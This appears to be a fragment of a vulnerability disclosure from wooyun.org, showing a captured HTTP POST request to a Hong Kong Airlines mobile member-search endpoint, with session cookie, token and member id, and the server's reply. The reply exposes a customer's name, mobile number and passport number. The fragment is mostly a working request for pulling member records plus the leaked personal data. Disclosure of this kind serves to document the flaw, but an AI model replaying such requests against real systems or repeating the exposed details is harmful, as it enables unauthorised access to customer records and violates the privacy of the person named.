 POST http://m.hongkongairlines.com/ci/index.php/fortune/searchMember HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://m.hongkongairlines.com/html/fortune/card_signOut.html
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: m.hongkongairlines.com
Content-Length: 63
Connection: close
Cache-Control: no-cache
Cookie: PHPSESSID=89a2a744afc998aa686067286ff27cff
email=&ctoke=178ab65d8ca51127dea31de769b2574b_CN&cid=3996300028
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
home_zipcode=
idcard=
last_name=PIK WAH
mobile=85261286682
msg=SUCCESS
nationality=
other=
passport=H0738023301
points=300
post_type=
pyming=PIK WAH
pyxing=WONG
systemTime=2015-12-22 20:05:32
title=MS
work_address=
work_city=
www.wooyun.org